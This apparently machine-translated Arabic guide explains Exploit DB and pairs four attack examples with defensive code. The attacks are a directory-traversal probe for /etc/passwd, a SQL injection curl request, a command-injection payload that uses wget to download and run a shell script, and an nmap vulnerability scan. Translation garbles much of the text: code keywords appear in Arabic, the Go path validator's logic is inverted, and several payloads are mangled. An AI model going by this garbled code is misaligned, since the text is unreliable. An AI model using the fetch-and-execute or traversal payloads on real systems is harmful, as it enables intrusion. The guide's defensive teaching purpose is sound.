استغلال DB، اختصار لـ استغلال قاعدة البياناتهو أحد أكثر مستودعات الثغرات العامة استخدامًا في مجال الأمن السيبراني. يتم الاحتفاظ بها من قبل الأمن الهجوميوهو يقوم بأرشفة الثغرات التي تم الكشف عنها علنًا، ورمز إثبات المفهوم (PoC)، والبيانات الوصفية ذات الصلة لآلاف الثغرات. تُستخدم قاعدة بيانات الثغرات كمرجع لمختبري الاختراق والباحثين الأمنيين والفرق الدفاعية لفهم ناقلات الاستغلال الحقيقي وتحصين الأنظمة وفقًا لذلك.

في هذا الدليل، سنقوم أولاً بشرح ما هو Exploit DB ولماذا هو سلاح ذو حدين للمدافعين والمهاجمين. ثم سنستعرض أربعة الهجوم والدفاع أمثلة برمجية مستوحاة من أنماط استخدام حقيقية. يُظهر كل مقتطف من الهجوم كيف يمكن أن يحدث تسلق الامتيازات أو تنفيذ التعليمات البرمجية عن بُعد أو إساءة استخدام المدخلات، متبوعاً برمز دفاعي أو كشف دقيق يمكن للمهندسين نشره في بيئات حقيقية.

ما هو استغلال قاعدة البيانات ولماذا هو مهم؟

استغلال قاعدة البيانات هي قاعدة بيانات منسقة ومفتوحة المصدر الثغرات العامة ورموز إثبات المفهوم ذات الصلة المقدمة من الباحثين في جميع أنحاء العالم. بدأت في الأصل في عام 2004 من قبل مشروع مجتمعي ثم قامت شركة Offensive Security بصيانتها لاحقاً، ولا تزال قاعدة بيانات الثغرات واحدة من أكثر أرشيفات الثغرات شمولاً المتاحة للجمهور.

يتضمن كل إدخال عادةً ما يلي:

- EDB-ID: معرّف الاستغلال الفريد

- معرّف (معرّفات) CVE: مراجع الثغرات الأمنية المرتبطة

- رمز الاستغلال: إثبات مفهوم يوضح كيف يمكن إساءة استخدام الثغرة الأمنية

- الوصف والسياق للبرامج والإصدارات المتأثرة

استغلال قاعدة البيانات هو وليس مجرد قائمة استشارية - يحتوي على رمز الاستغلال القابل للتنفيذمما يجعلها موردًا قيّمًا للأبحاث الأمنية، وعند إساءة استخدامها، تصبح مجموعة أدوات استغلال للمهاجمين.

للوصول إلى هذا المستودع محليًا، غالبًا ما يستخدم محترفو الأمن أدوات مثل البحث والاستغلالوهي أداة مساعدة لسطر الأوامر تتيح لك البحث في نسخة محلية من Exploit DB دون الحاجة للاتصال بالإنترنت.

استغلال دور قاعدة البيانات في العمليات الحمراء مقابل العمليات الزرقاء

المنظور الهجومي

يستخدم المهاجمون والفرق الحمراء قاعدة بيانات الاستغلال (Exploit DB) من أجل:

- حدد موقع رمز استغلال فعال للثغرات المعروفة

- دمج نقاط اختبار الأداء في أطر عمل الهجوم (مثل Metasploit)

- تسريع تطوير الاستغلال وتقصير الجدول الزمني

- إعادة إنتاج الثغرات القديمة ضد الأصول غير المصححة

المنظور الدفاعي

يستخدم المدافعون قاعدة بيانات الاستغلال (Exploit DB) لـ

- تحديد أولوية التصحيح بناءً على رمز الاستغلال المتاح

- التحقق من صحة قواعد الاكتشاف مقابل حركة مرور الاستغلال الحقيقية

- فهم أنماط إساءة الاستخدام الشائعة عبر المنصات

- إجراء نمذجة التهديدات استنادًا إلى نماذج التهديدات الفعلية





مثال على الحقيقة: لا تصبح العديد من الثغرات عالية الخطورة إلا بعد وجود استغلال عام لها. غالبًا ما يؤدي وجود نقطة ضعف في قاعدة بيانات الاستغلال إلى زيادة الاستغلال في البرية لأن المهاجمين لم يعودوا بحاجة إلى كتابة تعليمات برمجية مخصصة.

أمثلة حقيقية لمكافحة التطرف العنيف في قاعدة بيانات الاستغلال

تحافظ قاعدة بيانات الاستغلال على التعيينات بين رمز الاستغلال و معرّفات CVEوالتي تساعد في ربط الثغرات الحقيقية بتسميات الثغرات القياسية مثل CVE-2025-xxxxxx. وهذا موثق في الخرائط المرجعية لـ CVE ويؤكد دور Exploit DB في النظام البيئي.

على سبيل المثال:

- قد يتم أرشفة استغلال 2025 لخادم الويب مفتوح المصدر CVE-2025-xxxxxx مع EDB-ID: 48291

- يمكن أن يكشف Searchsploit عن هذا الاستغلال محليًا عبر:

باش

Searchsploit "CVE-2025-xxxxxx"

- إرجاع البيانات الوصفية ومسارات الملفات إلى PoC.

أمثلة على كود الهجوم والدفاع

فيما يلي أربعة أنماط استخدام استغلال واقعيةمقترنة بـ تدابير مضادة دفاعية عملية.

يفترض كل مثال سياقًا دفاعيًا: التسجيل، والكشف، والتحقق من الصحة، والترقيع.

مثال 1: استغلال عبور الدليل (PoC)

يسمح اجتياز الدليل بقراءة ملفات عشوائية. قد يسيء استغلال استغلال استغلال نموذجي من Exploit DB استغلال معلمات المسار غير المصادق عليها.

هجوم (بايثون)

بايثون

طلبات الاستيراد

الأساس = ""

بالنسبة إلى الحمولة في [".../.../.../.../.../etc/passwd"، ".../.../.../.../.../windows/win.ini"]:

r = طلبات.get(f"{قاعدة}?file={payload}")

إذا كان "الجذر:" في r.text أو "[الامتدادات]" في r.text:

طباعة(و"[!] قراءة محتملة لـ {حِمْل}")

هذا يحاكي هجوم اجتياز ويتحقق من الملفات الخاصة بنظام التشغيل.

الدفاع تعقيم معلمات الملف (اذهب)

اذهب

استيراد "المسار/مسار الملف"

func validatePath(p string) bool {

نظيف := filepath.Clean(p)

إرجاع .strings.Contains.Contains(نظيف، "..")

}

رفض أي شيء بمؤشرات دليل صاعدة. يمنع التعقيم القوي للمدخلات اجتيازها حتى قبل معالجة الطلب.

الوجبات الجاهزة الأمنية: التحقق من صحة مدخلات المسار بدقة ورفض أي مدخلات تحتوي على تسلسلات الهروب من الدليل.

مثال 2: إثبات مفهوم حقن SQL

بعض إدخالات قاعدة بيانات الاستغلال تتضمن اختبارات حقن SQL الأساسية.

هجوم (صدفة + تجعيد)

باش

curl -s '<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271'>

قد تؤدي محاولة حقن SQL الكلاسيكية هذه إلى إرجاع سجلات خلفية إذا لم يتم تعقيم معلمات الاستعلام.

الدفاع: الاستعلامات المعيارية (بايثون)

بايثون

cursor.execute("حدد الاسم من المستخدمين حيث الاسم = %s", (user_input,))

يمنع استخدام الاستعلامات ذات البارامترات حقن البيانات - لا يتم ربط المدخلات مباشرةً في SQL.

الوجبات الجاهزة الأمنية: استخدام مكتبات الوصول إلى قاعدة البيانات ذات المعلمات لتحييد عمليات استغلال الحقن.

مثال 3: تنفيذ التعليمات البرمجية عن بُعد عبر استدعاء النظام

تعرض بعض نقاط الضعف التنفيذ عبر استدعاءات النظام غير الآمنة().

الهجوم (Bash PoC)

باش

# !/bin/bashpayload="؛ wget -O /tmp/shell.sh؛ bash /tmp/shell.sh"curl ""

يوضّح ما سبق كيف يمكن إساءة استخدام نقطة نهاية الأوامر المهملة لتشغيل إجراءات عشوائية في الصدفة.

الدفاع أوامر القائمة البيضاء (Node.js)

جافا سكريبت

const allowed = مجموعة جديدة(["ls", "pwd", "date"])؛ إذا (allow.has(cmd)) {execSync(cmd) ؛ } وإلا { response.status(400).send("أمر غير صالح")؛ }

السماح فقط بمجموعة محددة مسبقاً من الأوامر الآمنة؛ ورفض أي شيء آخر.

الوجبات الجاهزة الأمنية: لا تمرر أبدًا مدخلات المستخدم مباشرةً إلى المترجمين الفوريين دون وضع قائمة بيضاء صارمة.

مثال 4: الكشف عن استغلال المسح الضوئي (نمط حركة المرور)

يقوم المهاجمون أحيانًا بفحص الخدمات بحثًا عن الإصدارات غير المصححة المشار إليها في قاعدة بيانات الاستغلال.

الهجوم (فحص Nmap Scan)

باش

nmap -p 80,443 - النص البرمجي http-vuln-cve2019-0708 10.0.0.0.0/24

يؤدي هذا إلى تنفيذ برنامج نصي يستهدف خدمة معروفة غير حصينة، مما يسرع من اكتشاف الثغرات.

الدفاع الكشف عن الشذوذ (بايثون)

بايثون

عمليات الفحص_الحديثة = {}

وقت الاستيراد

تعريف log_scan(src_ip):

الآن = time.time()

latest_scans.setdefault(src_ip, []).append(now)

إذا كان len([t لـ t في عمليات المسح الأخيرة [src_ip] إذا كان الآن - t 10:

طباعة("تم اكتشاف مسح عالي المعدل من"، src_ip)

الكشف عن الزيارات السريعة للمنفذ أو البرنامج النصي للثغرات الأمنية من نفس عنوان IP لتشغيل التنبيهات.

الوجبات الجاهزة الأمنية: يساعد تحليل المعدل والنمط في اكتشاف المسح الآلي المرتبط بأدوات البحث عن الثغرات.

أفضل الممارسات لاستخدام قاعدة بيانات الاستغلال بشكل مسؤول

للمدافعين

- تعامل مع إدخالات قاعدة بيانات الاستغلال على أنها اختبارات قابلة للتنفيذ لسير عمل الكشف والتخفيف من المخاطر.

- إعطاء الأولوية لتصحيح الثغرات الأمنية التي تحتوي على شيفرة برمجية منشورة في برنامج اختبار الأداء - فمن المرجح أن يتم استغلالها في البرية.

- قم بدمج عمليات البحث عن الثغرات الأمنية أو التغذية التلقائية في خط أنابيب التحقق من الثغرات الأمنية CI/CD.

بالنسبة للمهاجمين/الفرق الحمراء (الأخلاقية)

- استخدم كود الاستغلال في البيئات الخاضعة للرقابة مثل الأجهزة الافتراضية أو الأنظمة المعملية فقط.

- افهم آليات الاستغلال قبل التنفيذ - نقاط الضعف هي البراهين الاحتمالات، وليس الضمانات الدفاعية.

مذكرة قانونية وأخلاقية

استغلال قاعدة البيانات هو مورد بحثي عام. يعد الاستغلال غير المصرح به لنقاط الضعف في أنظمة الإنتاج غير قانوني وغير أخلاقي.

الخاتمة

استغلال قاعدة البيانات هي أكثر من مجرد قاعدة بيانات - إنها مكتبة حية لتقنيات الاستغلال الحقيقي يستخدمها كل من المهاجمين والفرق الدفاعية. فهو يسد الفجوة بين معرفة الثغرات الأمنية والرؤى القابلة للتنفيذ في مجال الاستغلال. سواء كنت تقوم بإجراء اختبارات اختراق مصرح بها أو تعزيز الوضع الأمني، فإن فهم كيفية تفسير نقاط الضعف والدفاع ضدها من قاعدة بيانات الاستغلال هو أمر أساسي للهندسة الأمنية الحديثة.

من خلال دمج تحليل إثبات العمليات، والكشف السلوكي، والتحقق الصارم من صحة المدخلات في العمليات الأمنية، يمكن للمؤسسات تقليل تعرضها للمخاطر حتى مع استمرار نمو المعرفة العامة باستغلال الثغرات.

🔗 روابط موارد قاعدة بيانات الاستغلال الأساسية

بوابة Exploit DB الرسمية على الإنترنت هي نقطة الانطلاق الأكثر موثوقية لمهندسي الأمن، ومختبري الاختراق، والفرق الدفاعية لتصفح الثغرات العامة والرموز البرمجية وإثباتات المفاهيم والبحث عنها:

- استغلال بوابة البحث الرئيسية لقاعدة بيانات الاستغلال (Exploit DB) - https://www.exploit-db.comهذه هي نقطة الدخول الأساسية للبحث عن الثغرات حسب البرنامج أو الإصدار أو معرّف EDB أو CVE.